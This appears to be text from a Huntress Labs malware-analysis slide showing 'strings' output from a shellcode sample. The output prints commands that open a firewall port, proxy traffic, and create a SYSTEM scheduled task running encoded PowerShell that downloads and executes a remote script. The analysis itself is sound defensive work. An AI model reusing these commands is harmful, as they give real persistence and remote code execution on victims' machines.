 john@ubuntu-vm:~/x$ strings shellcode
D$$1
8MZu
?_dwW
PS)<$V
PPPV
XYXZ`RQ
ZXXYQQQ
$       QQR
;}$u
D$$[[aYZQ
cmd.exe /c netsh.exe firewall add portopening tcp 65353 DNS&netsh interface portproxy add v4tov4 listenport=65353 connectaddress=1.1.1.1 connectpo
rt=53&schtasks /create /ru system /sc MINUTE /mo 40 /st 07:00:00 /tn Sync /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIA
BOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AcAAuAGUAcwB0AG8AbgBpAG4AZQAuAGMAbwBtAC8AcAA/
ADMAMgAnACkA" /F&schtasks /run /tn Sync
QRAPAQARAS1
A[AZAYAXZY]X
AWAVWVSPL
?MZu
?_dw
>t      H
UAPJ
X[^_A^A_
SQVA
USWVAWI
A_^_[]
AQAPRQVH1
JJM1
RAQH
AXAX^YZAXAYAZH
XAYZH
cmd.exe /c netsh.exe firewall add portopening tcp 65353 DNS&netsh interface portproxy add v4tov4 listenport=65353 connectaddress=1.1.1.1 connectpo
rt=53&schtasks /create /ru system /sc MINUTE /mo 40 /st 07:00:00 /tn Sync /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIA
BOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AcAAuAGUAcwB0AG8AbgBpAG4AZQAuAGMAbwBtAC8AcAA/
ADYANAAnACkA" /F&schtasks /run /tn Sync
For a full 90-minute live technical analysis demonstration video, check out https://youtu.be/rn-6t7OygGk
30 | © 2021 Huntress Labs. All rights reserved
HUNTRESS